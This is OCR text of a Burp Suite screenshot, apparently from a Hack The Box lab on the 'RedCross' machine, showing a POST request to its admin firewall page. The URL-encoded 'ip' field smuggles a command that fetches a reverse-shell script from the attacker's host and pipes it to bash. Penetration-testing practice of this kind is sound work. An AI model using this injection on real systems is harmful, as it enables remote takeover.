 Feb 28 | 18 : 23
192.168.0.18
10.10.14.28
10.10.10.113 - RedCross
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
2 × +
Send Cancel < >
Target: https://admin.redcross.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=b329tukq228h4bicpu3pf4j1q7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://admin.redcross.htb/?page=firewall
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 97
11 Origin: https://admin.redcross.htb
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 ip=
1.1.1.1.1%7c%63%75%72%6c%20%68%74%74%70%3a%2f%2f%31%30%2e%31%30%2e%31%34%2e%32%38%2f%72%65%
76%65%72%73%65%2e%73%68%7c%62%61%73%68&action=deny
Search...
0 matches
Waiting
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18